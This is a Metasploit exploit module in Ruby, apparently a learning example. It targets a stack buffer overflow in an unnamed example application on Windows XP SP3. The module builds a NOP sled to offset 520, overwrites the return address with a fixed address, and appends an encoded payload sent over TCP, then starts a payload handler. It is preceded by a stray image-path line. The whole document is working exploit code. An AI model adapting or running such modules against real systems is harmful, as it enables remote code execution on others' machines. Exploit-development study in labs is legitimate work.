 1 require 'msf/core'
2 class MetasploitModule < Msf::Exploit::Remote
3   Rank = NormalRanking
4   include Msf::Exploit::Remote::Tcp
5
6   def initialize(info = {})
7   super(update_info(info,
8     'Name'      => 'Stack Based Buffer Overflow Example',
9     'Description'   => %q{
10                     Stack Based Overflow Example Application Exploitation Module
11                    },
12     'Platform'      => 'Windows',
13     'Author'        => 'yanhan',
14
15     'Payload'       =>
16                    {
17                    'space' => 1000,
18                            'BadChars' => "\x00\xff"
19                            },
20     'Targets'       =>
21                    [
22                      [
23                   'Windows XP SP3',
24                   {'Ret' => 0x71a22b53, 'Offset' => 520}
25                  ]
26                    ],
27      'DisclosureDate' => '2019-05-25'
28   ))
29   end
30
31   def exploit
32     connect
33     buf = make_nops(target['Offset'])
34     buf = buf + [target['Ret']].pack('V') + make_nops(20) + payload.encoded
35     sock.put(buf)
36     handler
37     disconnect
38    end
39 end